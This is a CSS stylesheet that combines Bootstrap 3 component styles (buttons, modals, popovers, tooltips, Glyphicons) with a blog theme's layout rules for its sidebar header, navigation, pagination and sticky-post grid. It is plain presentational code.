.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success{background-image:none}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}
.btn-success .badge{color:#5cb85c;background-color:#fff}
.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info{background-image:none}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}
.btn-info .badge{color:#5bc0de;background-color:#fff}
.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning{background-image:none}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}
.btn-warning .badge{color:#f0ad4e;background-color:#fff}
.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger{background-image:none}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}
.btn-danger .badge{color:#d9534f;background-color:#fff}
.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active{border-color:transparent}
.btn-link:hover,
.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}
.btn-lg,
.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
.btn-sm,
.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
.btn-xs,
.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}
.btn-block{display:block;width:100%;padding-right:0;padding-left:0}
.btn-block + .btn-block{margin-top:5px}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block{width:100%}

.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}


.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.close:hover,
.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}
button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}
.modal-open{overflow:hidden}
.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:auto;overflow-y:scroll;-webkit-overflow-scrolling:touch;outline:0}
.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out; -moz-transition:   -moz-transform .3s ease-out;-o-transition:     -o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%)}
.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}
.modal-dialog{position:relative;width:auto;margin:10px}
.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0, 0, 0, .2);border-radius:6px;outline:none;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);box-shadow:0 3px 9px rgba(0, 0, 0, .5)}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}
.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}
.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}
.modal-header .close{margin-top:-2px}
.modal-title{margin:0;line-height:1.42857143}
.modal-body{position:relative;padding:20px}
.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}
.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px}
.modal-footer .btn-group .btn + .btn{margin-left:-1px}
.modal-footer .btn-block + .btn-block{margin-left:0}
@media (min-width:768px){.modal-dialog{  width:600px;margin:30px auto;}
  .modal-content{  -webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);box-shadow:0 5px 15px rgba(0, 0, 0, .5);}
}

.popover{position: absolute;top: 0;left: 0;z-index: 1010;display: none;max-width: 276px;padding: 1px;text-align: left;white-space: normal;background-color: #fff;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);        box-shadow: 0 5px 10px rgba(0, 0, 0, .2)}
.popover.top{margin-top: -10px}
.popover.right{margin-left: 10px}
.popover.bottom{margin-top: 10px}
.popover.left{margin-left: -10px}
.popover-title{padding: 8px 14px;margin: 0;font-size: 14px;font-weight: normal;line-height: 18px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0}
.popover-content{padding: 0}
.popover > .arrow,
.popover > .arrow:after{position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid}
.popover > .arrow{border-width: 11px}
.popover > .arrow:after{content: "";border-width: 10px}
.popover.top > .arrow{bottom: -11px;left: 50%;margin-left: -11px;border-top-color: #999;border-top-color: rgba(0, 0, 0, .25);border-bottom-width: 0}
.popover.top > .arrow:after{bottom: 1px;margin-left: -10px;content: " ";border-top-color: #fff;border-bottom-width: 0}
.popover.right > .arrow{top: 50%;left: -11px;margin-top: -11px;border-right-color: #999;border-right-color: rgba(0, 0, 0, .25);border-left-width: 0}
.popover.right > .arrow:after{bottom: -10px;left: 1px;content: " ";border-right-color: #fff;border-left-width: 0}
.popover.bottom > .arrow{top: -11px;left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999;border-bottom-color: rgba(0, 0, 0, .25)}
.popover.bottom > .arrow:after{top: 1px;margin-left: -10px;content: " ";border-top-width: 0;border-bottom-color: #fff}
.popover.left > .arrow{top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999;border-left-color: rgba(0, 0, 0, .25)}
.popover.left > .arrow:after{right: 1px;bottom: -10px;content: " ";border-right-width: 0;border-left-color: #fff}

.tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;visibility:visible;filter:alpha(opacity=0);opacity:0}
.tooltip.in{filter:alpha(opacity=70);opacity:.7}
.tooltip.top{padding:5px 0;margin-top:-3px}
.tooltip.right{padding:0 5px;margin-left:3px}
.tooltip.bottom{padding:5px 0;margin-top:3px}
.tooltip.left{padding:0 5px;margin-left:-3px}
.tooltip-inner{max-width:200px;padding:4px 8px 3px;color:#eee;text-align:center;text-decoration:none;background-color:#000;border-radius:2px}
.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}
.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000}
.tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-width:5px 5px 0;border-top-color:#000}
.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}
.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}
.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000}
.tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000}


.label,.badge{position:relative;display:inline-block;padding:5px 7px;font-size:12px;line-height:14px;color:#ffffff;vertical-align:baseline;white-space:nowrap;background-color:#999999}
.badge{padding:1px 4px 0}
.label:empty,.badge:empty{display:none}
a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#ffffff;text-decoration:none;cursor:pointer}
.label-arrow{position:absolute;width:0;height:0;vertical-align:top;content:""}
.label .label-arrow{top:7px;right:-4px;border-left:4px solid #000000;border-top:4px solid transparent;border-bottom:4px solid transparent}
.label-important,.badge-important{background-color:#FF5E52;opacity: .9}
.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#FF5E52;opacity: .9}
.label-warning,.badge-warning{background-color:#f89406}
.label-warning .label-arrow,.badge-warning .label-arrow{border-left-color:#f89406}
.label-success,.badge-success{background-color:#56af45}
.label-success .label-arrow,.badge-success .label-arrow{border-left-color:#56af45}
.label-info,.badge-info{background-color:#3a87ad}
.label-info .label-arrow,.badge-info .label-arrow{border-left-color:#3a87ad}
.label-inverse,.badge-inverse{background-color:#4A4A4A}
.label-inverse .label-arrow,.badge-inverse .label-arrow{border-left-color:#4A4A4A}
a.label-important:hover,a.badge-important:hover{opacity: 1}
a.label-important:hover .label-arrow,a.badge-important:hover .label-arrow{opacity: 1}
a.label-warning:hover,a.badge-warning:hover{background-color:#d57f05}
a.label-warning:hover .label-arrow,a.badge-warning:hover .label-arrow{border-left-color:#d57f05}
a.label-success:hover,a.badge-success:hover{background-color:#49953b}
a.label-success:hover .label-arrow,a.badge-success:hover .label-arrow{border-left-color:#49953b}
a.label-info:hover,a.badge-info:hover{background-color:#317292}
a.label-info:hover .label-arrow,a.badge-info:hover .label-arrow{border-left-color:#317292}
a.label-inverse:hover,a.badge-inverse:hover{background-color:#383838}
a.label-inverse:hover .label-arrow,a.badge-inverse:hover .label-arrow{border-left-color:#383838}


@font-face{font-family: 'Glyphicons Halflings';src: url('fonts/glyphicons-halflings-regular.eot');src: url('fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('fonts/glyphicons-halflings-regular.woff') format('woff'), url('fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position: relative;top: 1px;display: inline-block;font-family: 'Glyphicons Halflings';font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}



/* 
 * base
 * ====================================================
*/
a{color:#444;text-decoration:none}
a:hover,a:focus{color:#FF5E52;text-decoration:none}
::selection{background:#72d0eb;color:#fff;text-shadow:none}
::-moz-selection{background:#72d0eb;color:#fff;text-shadow:none}
.text-muted a{color: #999;text-decoration: underline;}
.text-muted a:hover{color: #FF5E52;}
.wp-video,.mejs-video,audio,canvas,progress,video,embed,iframe,.iframe{max-width: 100%;}
.wp-video{margin-bottom: 16px;}

body, button, input, select, textarea{font-family:"Microsoft Yahei","Helvetica Neue",Helvetica,Arial,sans-serif;}

body{margin:0;font-size:14px;line-height:20px;color:#444;overflow-x: hidden;background-color: #eee;}


/* 
 * frame
 * ====================================================
*/
.header{position: fixed;top: 0;bottom: 0;width: 190px;background-color: #f6f6f6;margin: 0;padding: 0;z-index: 99}

.container{max-width:1280px;background-color: #fff;margin:0 auto;text-align:left;position:relative;*zoom:1}
.container:before,.container:after{display:table;content:"";line-height:0}
.container:after{clear:both}

.content-wrap{width:100%;float:left}
.content{margin-right:320px;margin-left: 190px;padding: 20px 25px 0;min-height: 800px;overflow: hidden;}
.sidebar{float:left;margin-left:-320px;width:300px;position:relative;padding-top: 20px;}

.error404 {background-color: #fff;}

/* 
 * header
 * ====================================================
*/
.logo{margin: 0;}
.logo a{display: block;height: 120px;overflow: hidden;background-color: #FF5E52;color: #fff;}

.feeds{padding: 15px 0 15px 15px;margin-bottom: 10px;overflow: hidden;background-color: #f9f9f9;border-bottom: 1px solid #eee;line-height: 28px;}
.feeds-title{margin:0 0 7px -15px;padding: 0;color: #999;text-align: center;}
.feed{opacity: .8;color: #666;font-size: 12px;display: inline-block;width: 48%;}
.feed i{display: inline-block;width: 10px;height: 10px;border-radius: 2px;margin-right: 5px;position: relative;top: 1px;}
.feed:hover, .feed:active{opacity: 1;}
.feed-weibo i{background-color: #FF5E52;}
.feed-tqq i{background-color: #1FAEFF;}
.feed-facebook i{background-color: #2365DA;}
.feed-twitter i{background-color: #00D5E7;}
.feed-weixin i{background-color: #4BC916;}
.feed-rss i{background-color: #F1B305;}

.feed-weibo:hover{color: #FF5E52;}
.feed-tqq:hover{color: #1FAEFF;}
.feed-facebook:hover{color: #2365DA;}
.feed-twitter:hover{color: #00D5E7;}
.feed-weixin:hover{color: #4BC916;}
.feed-rss:hover{color: #F1B305;}

.deliver{text-align: center;padding: 0 15px;}
.deliver .btn{padding: 10px;border-width: 2px;border-color: #ddd;color: #777;}
.deliver .btn:hover{border-color: #ccc;color: #444;background-color: #f6f6f6;}
.deliver .glyphicon{top: 2px;margin-right: 3px;}

.slinks{text-align: center;color: #999;font-size: 12px;line-height: 25px;}
.slinks a{color: #999;margin: 0 5px;}
.slinks a:hover{color: #666;text-decoration: underline;}

.user-welcome{padding: 8px 8px 7px 58px;font-size: 12px;margin: 20px 15px 20px 15px;background-color: #EEEEEE;border-radius: 2px;box-shadow: -1px -1px 0 rgba(0,0,0,.1), inset -1px -1px 0 rgba(0,0,0,.03)}
.user-welcome .avatar{float: left;margin-left: -50px;width: 40px;height: 40px;border-radius: 8px;position: relative;top: -1px;}
.user-welcome strong{overflow:hidden; text-overflow:ellipsis; white-space:nowrap;display: block;color: #FF5E52;}

.user-logout{font-size:12px;text-align:center;margin-top:-15px;color: #999;}
.user-logout a{color: #999;text-decoration: underline;}


/* 
 * nav
 * ====================================================
*/
.nav{position:relative;font-size:16px;border-bottom: 1px solid #EEEEEE;list-style: none;padding: 0;margin-bottom: 0;}
.nav li{position: relative;}
.nav li a{padding:12px 25px;color:#666;display: block;}
.nav li a:focus,
.nav li a:hover{color:#444;background-color:#fff;}

.nav li.current-menu-item > a,
.nav li.current-menu-parent > a,
.nav li.current_page_item > a,
.nav li.current-post-ancestor > a{
	color:#FF5E52;
	background-color: #fff;
	position:relative;z-index:2;
}

.nav li ul{position:absolute;top:-2px;left:100%;min-width:160px;z-index:10;font-size:14px;border: 2px solid #eee;border-left: none;background-color: #fff;z-index: 2;list-style: none;margin: 0;padding: 5px 0;display: none;}
.nav li:hover > ul{display: block;}
.nav li ul > li > a{padding: 8px 10px 8px 25px;color: #999;}
.nav li ul > li > a:hover{background-color: #F6F6F6;color: #555;}

.nav .glyphicon{margin-right: 10px;top: 2px;}



.btn-navbar{display:none;float:right;padding:5px 8px 6px;margin-left:5px;margin-right:5px;margin-top:11px;background-color:#404040}
.btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f9f9f9}
.btn-navbar .icon-bar + .icon-bar{margin-top:3px}
.dropdown-menu:before{content:'';display:inline-block;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-5px;left:9px}
.dropdown-menu:after{content:'';display:inline-block;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #ffffff;position:absolute;top:-4px;left:10px}
.dropdown-menu.pull-right{left:auto;right:0}
.dropdown-menu.pull-right:before{left:auto;right:6px}
.dropdown-menu.pull-right:after{left:auto;right:7px}
.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px}
.menu{margin-right:20px;margin-top:11px}

.search-suggest.dropdown-menu > li > a{padding:4px 7px 3px}
.search-suggest span{float:right;color:#999}
.search-suggest .active span{color:#fff}


.pull-left{float: left;}
.pull-right{float: right;}

/* 
 * pagination
 * ====================================================
*/
.pagination{padding:20px;background-color:#fff;text-align:center}
.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;padding: 0}
.pagination ul > li{display:inline}
.pagination ul > li > a,.pagination ul > li > span{margin:0 5px;float:left;padding:8px 20px 7px;text-decoration:none;background-color:#ddd;color:#666;opacity: .88}
.pagination-multi ul > li > a,.pagination-multi ul > li > span{padding:7px 16px;margin:0 2px;font-size: 12px;}
.pagination ul > li > a:hover,.pagination ul > li > a:focus{opacity: 1}
.pagination ul > .active > a,.pagination ul > .active > span{background-color:#FF5E52;color:#fff}
.pagination ul > .active > a,.pagination ul > .active > span{cursor:default}
.pagination ul > li > span,.pagination ul > .disabled > span,.pagination ul > .disabled > a,.pagination ul > .disabled > a:hover,.pagination ul > .disabled > a:focus{color:#999999;background-color:transparent;cursor:default}
.pagination ul > li.next-page > a{background-color: #FF5E52;color: #fff;}

.ias_trigger{margin: 20px 0;}
.ias_trigger a{background-color: #eee;display: block;line-height: 35px;text-align: center;font-size: 14px;color: #999;}
.ias_trigger a:hover{background-color: #ddd;color: #666;}

.pagination-loading{font-size: 16px;text-align: center;color: #999;padding: 30px 0 40px;}
.pagination-loading .glyphicon{top: 2px}

.pagenav{overflow:hidden;text-align:center;padding:20px}
.pagenav a,.pagenav .current,.pagenav .page-numbers{padding:4px 12px 3px;color:#666;display:inline-block;background-color:#eee;margin:0 1px}
.pagenav .current{background-color:#FF5E52;color:#fff}
.pagenav a:hover{background-color:#ccc;color:#444}


/* 
 * article nav
 * ====================================================
*/
.article-nav{overflow:hidden;margin-bottom: 30px;font-size:14px;color:#bbb;clear: both;}
.article-nav-prev, .article-nav-next{float:left;position:relative;width: 50%;}
.article-nav-next{float:right;text-align:right}
.article-nav-prev::before{content: '';position: absolute;right:-1px;top:0;height:100%;display: block;width: 1px;background-color: #eee;}
.article-nav-next::before{content: '';position: absolute;left:0;top:0;height:100%;display: block;width: 1px;background-color: #eee;}
.article-nav-prev span, .article-nav-next span{display: block;}
.article-nav a{color: #999;margin-right: 20px;display: inline-block;}
.article-nav a:hover{color: #FF5E52;}
.article-nav-next a{margin-right: 0;margin-left: 20px;}



/* 
 * title
 * ====================================================
*/
.title{position: relative;margin: 0;line-height: 32px;font-size: 20px;border-bottom: 2px solid #eee;}
.title strong{border-bottom: 2px solid #FF5E52;display: inline-block;position: relative;bottom: -2px;font-weight: normal;}
.title .pull-right{float: right;line-height: 32px;}

/* 
 * sticky
 * ====================================================
*/
.sticky{overflow: hidden;margin-bottom: 0;}
.sticky ul{list-style: none;padding: 0;padding-top: 15px;overflow: hidden;}
.sticky li{width: 25%;float: left;margin-bottom: 20px;height: 178px;overflow: hidden;}
.sticky li a{display:block;margin-right: 10px;position: relative;color: #666;}
.sticky a:hover{color: #FF5E52;}
.sticky img{display:block;max-width: 100%;margin-bottom: 5px;height: 132px;}


.focusmo{overflow: hidden;margin-bottom: 10px;}
.focusmo ul{list-style: none;margin: 0;padding-left: 50%;}
.focusmo li{width: 50%;float: left;margin-bottom: 10px;}
.focusmo a{margin-left: 10px;display: block;overflow: hidden;height: 128px;position: relative;}
.focusmo img{width: 100%;height: 100%;}

